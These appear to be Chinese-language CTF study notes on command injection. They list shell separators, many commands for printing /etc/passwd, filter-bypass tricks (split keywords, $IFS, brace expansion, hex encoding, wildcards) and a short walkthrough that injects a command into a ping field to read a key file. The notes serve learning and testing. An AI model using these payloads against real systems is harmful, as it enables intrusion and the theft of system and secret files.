 命令执行(RCE)
34014
34025
34035
34044
连接符 | || & && ;
输出方法
cat /etc/passwd tac /etc/passwd
head /etc/passwd tail /etc/passwd
less /etc/passwd more /etc/passwd
grep '' /etc/passwd grep . /etc/passwd
awk {print} /etc/passwd sed '' /etc/passwd
xxd /etc/passwd od -a /etc/passwd
nl /etc/passwd sort /etc/passwd
base64 /etc/passwd curl
file:///etc/passwd
cp /etc/passwd /dev/stdout run-mailcap
/etc/passwd
diff /etc/passwd /etc/hostname
绕过方法
关键字绕过 cat /etc/passwd
双写 cacatt /etc/passwd
反斜杠 ca\t /etc/passwd
空字符串 ca''t /etc/passwd
空格绕过 cat /etc/passwd
重定向符 cat</etc/passwd
内部字段分隔符 cat$IFS$9/etc/passwd
cat${IFS}/etc/passwd
变量 {cat,/etc/passwd}
编码 f=$'\x20/etc/passwd'&&cat$f
文件名绕过 cat /etc/passwd
通配符 cat /etc/passw*
1、验证主机是否存活，ping 127.0.0.1
2、使用管道符 | 连接，使用127.0.0.1 | cat
/etc/passwd判断注入点是 | 还是 cat
3、使用127.0.0.1 | ca\t ../key.php得到Get it！
选中并查看元素，key在元素代码中
若为cat，可以使用
grep '' /etc/passwd
grep . /etc/passwd
ca''t /etc/passwd
ca\t /etc/passwd